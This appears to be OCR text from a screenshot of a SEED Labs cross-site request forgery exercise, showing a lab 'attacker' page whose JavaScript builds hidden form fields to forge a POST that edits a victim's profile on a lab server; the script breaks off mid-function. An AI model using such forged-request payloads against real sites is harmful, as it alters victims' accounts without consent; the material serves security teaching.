 root@63e1ad17d1b6: /var/www/attacker
seed@VM: ~/.../Labsetup × seed@VM: ~/.../attacker × root@63e1ad17d1b6: /va... × seed@VM: ~/.../Labsetup ×
<body>
<h1>This page forges an HTTP POST request.</h1>
<script type="text/javascript">
function forge_post()
{
    var fields;
    // The following are form entries need to be filled out by attackers.
    // The entries are made hidden, so the victim won't be able to see them.
    fields += "<input type='hidden' name='name' value='Alice'>";
    fields += "<input type='hidden' name='briefdescription' value='Samy is my he
ro.'>";
    fields += "<input type='hidden' name='accesslevel[briefdescription]' value='
2'>";
    fields += "<input type='hidden' name='guid' value='56'>";
    // Create a <form> element.
    var p = document.createElement("form");
    // Construct the form
    p.action = "http://www.seed-server.com/action/profile/edit";
    p.innerHTML = fields;
    p.method = "post";